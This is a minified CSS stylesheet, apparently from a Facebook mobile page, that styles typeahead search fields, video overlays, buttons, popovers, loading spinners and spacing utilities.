.touch .mTokenizer{margin:0 -4px 0 -3px;position:relative;z-index:1}.touch .mTokenizer .jx-tokenizer{min-height:30px;overflow:hidden}.touch .mTokenizerFullWidth .jx-tokenizer{border-left:none;border-right:none;border-top:none}.touch .mTokenizer .mToken{position:relative;z-index:1}.touch .mTokenizer .jx-tokenizer{box-shadow:rgba(0, 0, 0, .1) 0 1px 0 0 inset}.touch .mTokenizer input{background-color:transparent;box-shadow:none}.touch .mTokenizer .mTokenizerLabel{position:relative;top:4px;vertical-align:top}.touch.ff .mTokenizer .mTokenizerLabel{top:0}.touch .mTokenizer .tokenizerOverlay{bottom:0;left:0;position:absolute;right:0;top:0}.touch .mTokenizer.suggestions{padding-top:0;box-shadow:0 0 1px #888}.touch .mTokenizer.suggestions .jx-typeahead-results{border-color:#ccc;border-style:solid;border-width:0 1px 1px 1px;height:auto;margin:auto;position:relative;top:0 !important}.touch .mTokenizer.suggestions.focused .jx-typeahead-results{background-color:#fff;margin:0 -5px}.touch .mTokenizer .suggestions-label{display:inline}.touch .mTokenizer .suggestions-label .al{background:#f0f0f0;border-bottom:none;color:gray}.touch .mTokenizer .suggestions-label .mfsl{font-size:14px;line-height:16px}.touch .mTokenizer.focused .tokenizerOverlay{display:none}
.mTokenizer .jx-tokenizer{background-color:#fff;border:1px solid #888;padding:4px 0 0 4px}.mTokenizer input{-webkit-appearance:none;border:0}.mTokenizer .mTokenizerLabel{margin-right:3px}.mTokenizer .jx-typeahead-results{right:5px !important}
.touch .mTypeahead{margin:0 -4px 0 -3px;padding-top:4px}.touch .mTypeahead .input{box-sizing:border-box;width:100%}.touch .mTypeahead .jx-typeahead-results{background-color:transparent}.touch .mTypeahead .jx-result{background-color:#fff;position:relative}.touch .mTypeahead .jx-result .flyoutIcon img{width:24px;height:26px}.touch .mTypeahead .jx-result .right{float:right;margin-right:12px}.touch .mTypeahead .jx-result img{margin-right:8px}.touch .mTypeahead .jx-result img.flyoutArrow{right:-24px}.touch .mTypeahead .jx-result .primary{display:flex;flex-direction:column;justify-content:center;height:100%}.touch.ff .mTypeahead .jx-result .primary{justify-content:flex-start;width:100%}.touch .mTypeahead .jx-result .primary.touched{background-color:#627aad}.touch .mTypeahead .jx-result .primary.touched+.jx-result{border-top:1px solid #3b5998}.touch .mTypeahead .jx-result .primary.focused span,.touch .mTypeahead .jx-result .primary.touched span{color:#fff}.touch .mTypeahead .jx-result .profile-icon{top:0}.touch .mTypeahead .jx-result .primary span{box-sizing:border-box;color:#000;display:block;font-weight:bold;overflow:hidden;padding-left:50px;text-overflow:ellipsis;top:13px;white-space:nowrap;width:100%}.touch .mTypeahead .jx-result.hasSecondaryAction .primary span,.touch.app .mTypeahead .jx-result.hasSecondaryAction .primary span{padding-right:40px}.touch .mTypeahead .jx-result span.name{top:5px}.touch .mTypeahead .jx-result span.subtext{color:gray;font-weight:normal;top:24px}
.mTypeahead{position:relative}.mTypeahead .jx-result{border-top:1px solid #ddd;display:block;height:43px}.mTypeahead .jx-typeahead-results{background-color:#fff;border-bottom:1px solid #888;left:0;position:absolute;right:0;top:100%}.mTypeahead .jx-typeahead-results .jx-result:first-child{margin-top:4px}.mTypeahead .jx-result .primary .profile-icon{background:no-repeat center;height:40px;margin-right:4px;position:absolute;width:40px}.mTypeahead .jx-result .primary[href*="/search/web"]{background:url(/rsrc.php/v2/yg/r/7uMgcrrf_ym.png) no-repeat left}.mTypeahead .jx-result .primary span{display:table-cell}.mTypeahead .focused{background-color:#627aad;border-top:1px solid #3b5998;color:#fff}.mTypeahead .mLoadingBar .img{position:relative;right:5px;top:-1px}.mTypeahead .jx-result .primary span.noimage{padding-left:0;text-align:center}.mTypeahead .typeaheadPhoto,.mTypeahead.hasPhoto .typeaheadPlaceholderPhoto{display:none}.mTypeahead.hasPhoto .typeaheadPhoto,.mTypeahead .typeaheadPlaceholderPhoto{display:inherit}
._4_6w{bottom:0;color:#fff;font-family:helvetica, arial, sans-serif;height:auto;line-height:32px;position:absolute;text-shadow:1px 1px 0 rgba(20, 22, 26, .3);top:auto;width:100%}._53mu+._4_6w{bottom:auto;display:none;top:0}._53mu._3gzh+._4_6w{display:block}._4_74{padding:8px;position:relative}._4_7b{font-weight:bold}._4_7c{height:32px;width:32px}._4_7d{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
._53mw{background:#000;cursor:pointer;display:inline-block;height:100%;overflow:hidden;position:relative;width:100%}._zh1{background:#000;cursor:pointer;display:inline-block;height:100%;overflow:hidden;position:relative}._2rzz{background:inherit;width:auto}._2c3k{background:#000;cursor:pointer;display:inline-block;height:100%;overflow:hidden;position:relative;width:auto}._53mu ._16b2{opacity:0;transition:visibility 0s linear .5s, opacity .5s linear;visibility:hidden}._53mu._3gzh ._16b2{opacity:1;transition-delay:0s;visibility:visible}._16b2{display:block;margin-right:8pt;margin-top:8pt;position:absolute;right:0;top:0;z-index:4}._5nbg{display:none;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%}._2nmc ._5nbg{display:block}._4k0q,._4k0r,._4k0s,._2ti-,._4k0t,._1o0y,._4w4l,._1o0_{left:50%;position:absolute;top:50%;z-index:3}._2cp3{background-color:rgba(0, 0, 0, .2);height:100%;left:0;position:absolute;top:0;width:100%;z-index:3}._4ums,._457z{display:none;left:6px;position:absolute;top:6px}._4ums{z-index:4}._457z{z-index:3}._1o0_{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -294px;height:22px;margin:-11px 0 0 -14px;width:28px}._4w4l{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -243px;height:50px;margin:-25px 0 0 -25px;width:50px}._1o0y{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 0;height:68px;margin:-34px 0 0 -34px;width:68px}._4k0r,._4k0q,._4k0s,._2ti-,._4ums,._457z{color:#fff;display:none;overflow:hidden;text-align:center;white-space:nowrap}._2ti-{font-size:13px}._2ti-{font-size:12px}._4cb9,._4cbf,._4cbg,._4cbo,._457_{left:50%;position:absolute;top:50%}._4cb9,._4cbf,._4cbg,._457_{height:20px;margin:-10px 0 0 -10px;width:20px}._4cbo{height:24px;margin:-12px 0 0 -12px;width:24px}._4cb9{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -344px}._4cbf{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -344px}._4cbg{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:-48px -317px}._457_{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:-28px -294px}._4k0r,._4k0q,._4k0s{height:40px;width:200px}._4ums{height:28px;width:280px}._457z{height:28px;width:280px}._4k0r{margin:-48px 0 0 -55px}._4k0q{margin:8px 0 0 -55px}._4k0s{margin:-20px 0 0 -73px}.touch ._2ti-{height:20px;margin:35px 0 0 -90px;width:180px}.touch ._2g8e ._4k0r{display:block;margin:-20px 0 0 -50px}.touch ._2g8c ._4k0s{display:block}.touch ._2g8c ._4k0q,.touch ._2g8c ._4k0r{display:none}.touch ._2g8b ._4k0r{display:block;margin:-20px 0 0 -75px}.touch ._2g8b ._4k0q,.touch ._2g8b ._4k0s{display:none}.touch ._2g8d ._4k0r,.touch ._2g8d ._4k0q{display:block}.touch ._2g8d ._4k0s{display:none}.touch ._1-67 ._457z{display:block}.touch ._48il ._4ums,.touch ._48il ._4k0q{display:block;z-index:4}.touch ._48il ._4k0q{margin:-20px 0 0 -55px}._53mv{width:100%;z-index:4}._53mv,._53mu ._1o0y,._53mu ._4w4l,._53mu ._1o0_{display:none}._53mu ._53mz{visibility:hidden}._53mu ._53mv{background:#000;display:block;height:100%;left:0;margin:0 auto;max-width:100%;position:absolute;right:0;top:0}._bj_{left:-100px;margin-top:4px;overflow:hidden;position:absolute;text-align:center;text-overflow:ellipsis;text-shadow:1px 1px black;top:100%;white-space:nowrap;width:268px;z-index:3}._1ai_{background-color:#000;border-radius:4px;bottom:7px;margin-right:7px;opacity:.5;overflow:hidden;padding:2px 4px;position:absolute;right:0;text-align:center;text-overflow:ellipsis;white-space:nowrap;z-index:3}._52b{color:gray;display:block}._52c{width:30px}._4gxh{display:none}._5bn2{background-color:#000;border-radius:4px;left:0;margin-left:7px;margin-top:7px;opacity:.5;overflow:hidden;padding:2px 4px;position:absolute;text-align:center;text-overflow:ellipsis;top:0;white-space:nowrap;z-index:3}
.touch .noMedia{padding-left:7px}.touch .attachment{margin:6px 0}.touch .attachment a.title{font-weight:bold}.touch .attachment span.title{font-weight:bold}.touch .attachment .subtitle{display:block;margin-top:2px}
.noMedia{border-left:2px solid #ccc;padding-left:4px}.attachment{margin-top:2px}
._59e9{background:#f6f7f9}._55wm{background:#dddfe2}._5s6y{background:#000}._55wn{background:#4080ff}._55wo{background:#fff}._5oxw{background:#e9ebee}._50zt{background:#e9eaed}
._5tg_{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
._55x2>*,._55x2._55x2>*{border-bottom:1px solid #e5e5e5}._55x2>:last-child{border-bottom:none}._55x2+._55x2{border-top:1px solid #e5e5e5}._55x2>*,._55x2._55x2>*{border-bottom-color:rgba(0, 0, 0, .101)}
.touch ._55wp{padding:0}.touch ._55wq{padding:4px}.touch ._55wr{padding:8px}.touch ._55ws{padding:12px}.touch ._56hq{padding:16px}
._56bs{-webkit-appearance:none;background:none;display:inline-block;font-size:12px;height:28px;line-height:28px;margin:0;overflow:visible;padding:0 9px;text-align:center;vertical-align:top;white-space:nowrap}.touch ._56bs{border:none;border-radius:3px;box-sizing:border-box;font-weight:bold;position:relative;-webkit-user-select:none;z-index:0}.touch ._1yoh ._56bs{border-radius:0}.touch ._56bs::after,.touch.wp.x1-5 ._56bs::after,.touch.wp.x2 ._56bs::after{border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch.x1-5 ._1yoh ._56bs::after,.touch.x2 ._1yoh ._56bs::after{border-radius:0;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._56bs::before,.touch.wp.x1-5 ._56bs::before,.touch.wp.x2 ._56bs::before{border-radius:4px;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;transform:none;z-index:-1}.touch.wp.x1-5 ._56bs::before,.touch.x2 ._56bs::before{left:0;top:0;transform:translate(-0.5px, -0.5px)}.touch ._56bt::before,.touch.wp.x1-5 ._56bt::before,.touch.wp.x2 ._56bt::before{content:none;display:none}._56bt,._56bt ._58gn,a._56bt{background-color:#f6f7f9;color:#4b4f56}.touch ._56bt{background-image:linear-gradient(rgba(255, 255, 255, .9), rgba(255, 255, 255, 0));text-shadow:0 1px 1px rgba(255, 255, 255, .75)}.touch ._56bt::after,.touch.wp.x1-5 ._56bt::after,.touch.wp.x2 ._56bt::after{border-color:rgba(0, 0, 0, .10) rgba(0, 0, 0, .155) rgba(0, 0, 0, .29)}.touch ._56bt.touched{background-color:#e4e5e8;background-image:linear-gradient(rgba(255, 255, 255, .7), rgba(255, 255, 255, 0))}._56bs._2347 ._56br,._56bs[disabled] ._56br{opacity:.3}._56bt._2347,a._56bt._2347,._56bt[disabled]{color:#bec2c9}._56bu,._56bv,a._56bu,a._56bv,a.touchable._56bu,a.touchable._56bv{color:#fff}.touch ._56bu,.touch ._56bv,.touch a._56bu,.touch a._56bv{text-shadow:0 -1px rgba(0, 0, 0, .25)}.touch ._56bu::after,.touch ._56bv::after,.touch.wp.x1-5 ._56bu::after,.touch.wp.x1-5 ._56bv::after,.touch.wp.x2 ._56bu::after,.touch.wp.x2 ._56bv::after{border-color:rgba(0, 0, 0, .15) rgba(0, 0, 0, .15) rgba(0, 0, 0, .26);box-shadow:0 1px 0 rgba(0, 0, 0, .14), inset 0 -1px 1px 0 rgba(0,0,0,.03)}.touch ._56bu::before,.touch.wp.x1-5 ._56bu::before,.touch.wp.x2 ._56bu::before{background-color:#627aad;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bv::before,.touch.wp.x1-5 ._56bv::before,.touch.wp.x2 ._56bv::before{background-color:#5b93fc;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bu.touched::before,.touch.wp.x1-5 ._56bu.touched::before,.touch.wp.x2 ._56bu.touched::before{background-color:#536a9f}.touch ._56bv.touched::before,.touch.wp.x1-5 ._56bv.touched::before,.touch.wp.x2 ._56bv.touched::before{background-color:#4c83fb}._56bu._2347,a._56bu._2347,._56bu[disabled]{color:#899bc1}._56bv._2347,a._56bv._2347,._56bv[disabled]{color:#91b4fd}._56bw{font-size:14px;height:36px;line-height:36px;padding:0 16px}._56bx{font-size:14px;height:44px;line-height:44px;padding:0 20px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:transparent;border-radius:0;border-width:7px;bottom:-3px;box-shadow:none;left:-3px;right:-3px;top:-3px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-image:url(/rsrc.php/v2/yL/r/xPl8WVawWbA.png) 14 14 14 14 repeat}.touch.x1-5 ._56bv::after,.touch.x2 ._56bv::after,.touch.x1-5 ._56bu::after,.touch.x2 ._56bu::after{border-image:url(/rsrc.php/v2/yQ/r/GPGyYijOozz.png) 14 14 14 14 repeat}._56bs ._55sr{display:inline-block}html ._56bs ._56br{vertical-align:top}._56bs._56bs._56by ._56br{margin-top:0}._56bs ._55sr{line-height:20px;margin-top:4px}._56bs ._56br._4q9a{margin-top:8px}._56bs ._56br._5msp{margin-top:6px}._56bs ._56br._4q9b{margin-top:4px}._56bs._56by{height:auto;line-height:1;padding:6px}._56bs._56bz{padding-left:8px}._56bs._56b-{padding-right:8px}._56bs._56bz ._56br{margin-right:6px}._56bs._56b- ._56br{margin-left:6px}._56bw ._55sr{line-height:24px;margin-top:6px}._56bw ._56br._4q9a{margin-top:12px}._56bw ._56br._5msp{margin-top:10px}._56bw ._56br._4q9b{margin-top:8px}._56bw._56by{padding:8px}._56bw._56bz{padding-left:16px}._56bw._56b-{padding-right:16px}._56bw._56bz ._56br{margin-right:9px}._56bw._56b- ._56br{margin-left:9px}._56bx ._55sr{line-height:24px;margin-top:10px}._56bx ._56br._4q9a{margin-top:16px}._56bx ._56br._5msp{margin-top:14px}._56bx ._56br._4q9b{margin-top:12px}._56bx._56by{padding:12px}._56bx._56bz{padding-left:24px;padding-right:24px}._56bx._56b-{padding-left:24px;padding-right:24px}._56bx._56bz ._56br{margin-right:10px}._56bx._56b- ._56br{margin-left:10px}._56bs._56b_{display:block;width:100%}a._56bs._56b_,span._56bs._56b_._2347,span._56bs._56b_ ._2347{display:block;width:auto}
._55i1{background:transparent;border:none;box-sizing:border-box;color:#1d2129;display:none;font-size:14px;height:44px;line-height:44px;margin:0;padding:0 24px;position:relative;text-align:center;width:100%}._58a0{display:block;font-weight:bold;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._55i0 ._58a0{display:inline-block;width:auto}._55i1.touched{position:relative;z-index:3}._58a0.touched:after{background-color:#dddfe2;border-radius:2px;bottom:2px;content:'';left:2px;position:absolute;right:2px;top:2px;z-index:-1}._55i0 ._55i1:first-child{border-bottom-left-radius:3px;border-top-left-radius:3px;border-top-right-radius:0}._55i0 ._55i1:last-child{border-bottom-left-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}._55i0 ._55i1:only-child{border-radius:3px}.touch ._58a0~._58a0:before{background-image:linear-gradient( to right, rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );content:'';height:1px;left:0;position:absolute;top:0;width:100%;z-index:2}.touch ._55i0 ._58a0:before{background-image:linear-gradient( rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );bottom:1px;height:auto;top:1px;width:1px}.x2 ._58a0~._58a0:before{border-bottom:1px solid #fff;transform:translateY(-.5px) scaleY(.5)}.x2 ._55i0 ._58a0~._58a0:before{border-right:1px solid #fff;border-top-style:none;transform:translateX(-.5px) scaleX(.5)}._55i1._53n6{box-sizing:border-box;height:50px;padding-left:12px;padding-right:12px;text-align:left}._53n6 ._320u{bottom:0;left:0;position:absolute;text-align:center;top:0;width:44px}._53n6 ._320u:before{content:'';display:inline-block;height:100%;vertical-align:middle}._53n6 ._53n7{vertical-align:middle}._53n6 ._53n8{line-height:20px;padding-top:7px}._53n6 ._320v{line-height:50px;padding-top:0}._53n6 ._53n9{box-sizing:border-box;display:inline-block;height:50px;line-height:16px;padding-left:32px;width:100%}._320v ._12u6{display:none}
._5so{height:100%;left:0;position:absolute;top:0;width:100%;z-index:5}._5so._2wyb{background-color:rgba(0,0,0,.5)}.touch ._544l{height:0;left:0;position:absolute;text-align:left;width:100%}.accelerate .accelerate._544l{z-index:6}._544k{box-sizing:border-box;overflow:hidden;padding:16px 0 28px;pointer-events:none;position:absolute;width:100%}._5bo0{border-radius:3px;margin:auto 0;pointer-events:auto;position:relative;text-align:left}._55kj{margin:auto 8px}._54wl{margin:auto 16px}._556f{display:inline-block;margin:auto auto;max-width:100%}._5bn_{bottom:-4px;left:0;pointer-events:none;position:absolute;width:52px;z-index:1}._5bo2{bottom:0}._5bo1{top:0}._5c0e{background:#fff;border-radius:3px;bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}._5bo1 ._5bn_{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-53px -25px;bottom:auto;height:22px;top:-20px}._5bo2 ._5bn_{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:0 -25px;bottom:-32px;height:34px}._5c0e::after{border-color:transparent;border-image:url(/rsrc.php/v2/yx/r/jl0WEuJhd9F.png) 40 45 45 45 repeat;border-style:solid;border-width:40px 45px 45px;bottom:-28px;content:'';left:-24px;pointer-events:none;position:absolute;right:-24px;top:-16px}.x1-5 ._5c0e::after,.x2 ._5c0e::after{border-image:url(/rsrc.php/v2/yu/r/NUaYXqGFs1B.png) 80 90 90 90 repeat}.wp ._544l ._5bo5 ._5c0e::after{border-image:none;border-radius:3px;border-style:none;border-width:0;bottom:0;box-shadow:0 0 30px rgba(0,0,0,.5);left:0;right:0;top:0;z-index:-1}._5c0f>:first-child{border-top-left-radius:3px;border-top-right-radius:3px}._5c0f>:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}
._5bob ._5bo0{background:transparent;color:#fff}._5bob ._5c0e{opacity:.95}._5bob ._5c0e::before{background:linear-gradient(#4d4d4d, #2f2f2f);border-radius:2px;bottom:0;content:'';left:0;position:absolute;right:0;top:0;z-index:-2}._5bob ._5c0e::after{border-image:url(/rsrc.php/v2/yC/r/sXqsbnBomIQ.png) 12 18 22 18 repeat stretch;border-width:12px 18px 22px;bottom:-16px;left:-8px;right:-8px;top:-8px}.x1-5 ._5bob ._5c0e::after,.x2 ._5bob ._5c0e::after{border-image:url(/rsrc.php/v2/yV/r/iQ7RZX5qZR7.png) 24 36 44 36 repeat stretch}._5bob ._5bo2 ._5bn_{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -139px;bottom:-33px}._5bob ._5bo1 ._5bn_{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -220px;top:-21px}._3jcw ._5c0e{opacity:1}._3jcw ._5c0e::before{background:#4080ff}._3jcw ._5c0e::after{border-image:url(/rsrc.php/v2/yL/r/Eg2A9js9Tgy.png) 24 24 32 24 repeat stretch;border-width:24px 24px 32px}.x1-5 ._3jcw ._5c0e::after,.x2 ._3jcw ._5c0e::after{border-image:url(/rsrc.php/v2/y8/r/ZyD1IYNVLa8.png) 48 48 64 48 repeat stretch}._3jcw ._5bo2 ._5bn_{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -104px;bottom:-32px}._3jcw._1s0f ._5bo2 ._5bn_{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -69px;bottom:-33px}._3jcw ._5bo1 ._5bn_{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -197px;top:-20px}._3jcw._1s0f ._5bo1 ._5bn_{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -174px;top:-21px}
._56bg{border:0;display:block;margin:0;padding:0}._5kpc{color:#4b4f56}._59zc ._59zd{color:#1d2129;font-size:small}.touch ._56bg{-webkit-appearance:none;box-sizing:border-box;width:100%}
.touch ._2ya3{box-sizing:border-box;display:block;width:100%}
._56be{position:relative}._56be::before{border-color:rgba(0, 0, 0, .07) rgba(0, 0, 0, .11) rgba(0, 0, 0, .18);border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px}.ios ._56be::before{border-color:transparent;border-image:url(/rsrc.php/v2/yh/r/L1LhJBMkdUT.png) 6 6 8 6 repeat;border-radius:0;border-width:6px 6px 8px 6px;bottom:-4px;left:-2px;right:-2px;top:-2px}.wp ._56be::before{z-index:0}.ios.x2 ._56be::before{border-image:url(/rsrc.php/v2/yN/r/XxDnuKvrKVS.png) 12 12 16 12 repeat}._56bf{border-radius:4px;overflow:hidden}.ios ._56bf{border-radius:3px}._56bf._58k5{overflow:visible;position:relative}._56bf._58k5::before,._56bf._58k5::after{border-bottom:1px solid transparent;content:'';display:block}._56bf._58k5::before{margin-bottom:-1px}._56bf._58k5::after{margin-top:-1px}
._5pkb,._5pkc{margin:0}._5pkb li,._5pkc li{display:block;list-style:none}
.touch ._5m_x{height:0;position:absolute;width:100%;z-index:13}._5m_v{box-sizing:border-box;overflow:hidden;padding:10px 0 28px;pointer-events:none;position:absolute;width:100%;z-index:0}._5m_u{border-radius:3px;margin:auto 0;pointer-events:auto;position:relative;text-align:left}._5m_w{background:rgba(0, 0, 0, .5);bottom:0;left:0;pointer-events:auto;position:fixed;top:-300px;width:100%;z-index:-2}._5m_t>:first-child{border-top-left-radius:3px;border-top-right-radius:3px}._5m_t>:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}._5m_s{background:#fff;border-radius:3px;bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}._5m_s::after{border-color:transparent;border-image:url(/rsrc.php/v2/yx/r/jl0WEuJhd9F.png) 40 45 45 45 repeat;border-style:solid;border-width:40px 45px 45px;bottom:-28px;content:'';left:-24px;pointer-events:none;position:absolute;right:-24px;top:-16px}.x1-5 ._5m_s::after,.x2 ._5m_s::after{border-image:url(/rsrc.php/v2/yu/r/NUaYXqGFs1B.png) 80 90 90 90 repeat}
._55ym{-webkit-animation:rotateSpinner 1.2s linear infinite;display:inline-block;vertical-align:middle}._55yn._55yo{background-image:url(/rsrc.php/v2/yW/r/Cg43IrsPc7P.png);height:12px;width:12px}._55yn._55yp{background-image:url(/rsrc.php/v2/ya/r/xhqoB-vsYoT.png);height:12px;width:12px}._55yq{background-image:url(/rsrc.php/v2/yD/r/t-wz8gw1xG1.png);height:24px;width:24px}._5tqs{-webkit-animation-play-state:paused;display:none}._5tqs.async_saving,.async_saving ._5tqs{-webkit-animation-play-state:running;display:inline-block}._2y32{-webkit-animation-play-state:paused}._5d9-{-webkit-animation:none;background-repeat:no-repeat}._5d9-._55yn{background-image:url(/rsrc.php/v2/y-/r/AGUNXgX_Wx3.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:16px;width:16px}._5d9-._55yq{background-image:url(/rsrc.php/v2/yG/r/b53Ajb4ihCP.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:32px;width:32px}@-webkit-keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
._51mz{border:0;border-collapse:collapse;border-spacing:0}._5f0n{table-layout:fixed;width:100%}.uiGrid .vTop{vertical-align:top}.uiGrid .vMid{vertical-align:middle}.uiGrid .vBot{vertical-align:bottom}.uiGrid .hLeft{text-align:left}.uiGrid .hCent{text-align:center}.uiGrid .hRght{text-align:right}._51mx:first-child>._51m-{padding-top:0}._51mx:last-child>._51m-{padding-bottom:0}._51mz ._51mw{padding-right:0}._51mz ._51m-:first-child{padding-left:0}
._4bl7{float:left;min-height:1px}._4bl8{float:right}._4bl9{overflow:hidden}._4bl7,._4bl9{word-wrap:break-word}
._ohe{float:left}._ohf{float:right}
._4ay8{font-size:16px;font-style:normal !important;font-weight:normal !important;line-height:12px;vertical-align:middle}._3kkw{background-size:16px 16px;display:inline-block;height:16px;vertical-align:top;width:16px}
._4qba{font-style:normal}._4qbb,._4qbc,._4qbd{background:none;font-style:normal;padding:0;width:auto}._4qbd{border-bottom:1px solid #f99}._4qbb,._4qbc{border-bottom:1px solid #999}._4qbb:hover,._4qbc:hover,._4qbd:hover{background-color:#fcc;border-top:1px solid #ccc;cursor:help}
._3-8h{margin:4px}._3-8i{margin:8px}._3-8j{margin:12px}._3-8k{margin:16px}._3-8l{margin:20px}._3-8m{margin-bottom:4px;margin-top:4px}._3-8n{margin-bottom:8px;margin-top:8px}._3-8o{margin-bottom:12px;margin-top:12px}._3-8p{margin-bottom:16px;margin-top:16px}._3-8q{margin-bottom:20px;margin-top:20px}._3-8r{margin-left:4px;margin-right:4px}._3-8s{margin-left:8px;margin-right:8px}._3-8t{margin-left:12px;margin-right:12px}._3-8u{margin-left:16px;margin-right:16px}._3-8v{margin-left:20px;margin-right:20px}._3-8w{margin-top:4px}._3-8x{margin-top:8px}._3-8y{margin-top:12px}._3-8z{margin-top:16px}._3-8-{margin-top:20px}._3-8_{margin-right:4px}._3-90{margin-right:8px}._3-91{margin-right:12px}._3-92{margin-right:16px}._3-93{margin-right:20px}._3-94{margin-bottom:4px}._3-95{margin-bottom:8px}._3-96{margin-bottom:12px}._3-97{margin-bottom:16px}._3-98{margin-bottom:20px}._3-99{margin-left:4px}._3-9a{margin-left:8px}._3-9b{margin-left:12px}._3-9c{margin-left:16px}._3-9d{margin-left:20px}
._2phz{padding:4px}._2ph-{padding:8px}._2ph_{padding:12px}._2pi0{padding:16px}._2pi1{padding:20px}._2pi2{padding-bottom:4px;padding-top:4px}._2pi3{padding-bottom:8px;padding-top:8px}._2pi4{padding-bottom:12px;padding-top:12px}._2pi5{padding-bottom:16px;padding-top:16px}._2pi6{padding-bottom:20px;padding-top:20px}._2pi7{padding-left:4px;padding-right:4px}._2pi8{padding-left:8px;padding-right:8px}._2pi9{padding-left:12px;padding-right:12px}._2pia{padding-left:16px;padding-right:16px}._2pib{padding-left:20px;padding-right:20px}._2pic{padding-top:4px}._2pid{padding-top:8px}._2pie{padding-top:12px}._2pif{padding-top:16px}._2pig{padding-top:20px}._2pih{padding-right:4px}._2pii{padding-right:8px}._2pij{padding-right:12px}._2pik{padding-right:16px}._2pil{padding-right:20px}._2pim{padding-bottom:4px}._2pin{padding-bottom:8px}._2pio{padding-bottom:12px}._2pip{padding-bottom:16px}._2piq{padding-bottom:20px}._2pir{padding-left:4px}._2pis{padding-left:8px}._2pit{padding-left:12px}._2piu{padding-left:16px}._2piv{padding-left:20px}

#bootloader_8IiI6{height:42px;}.bootloader_8IiI6{display:block!important;}

#header > div > a > img{
	display: block;	
	margin:auto;
}
</file>
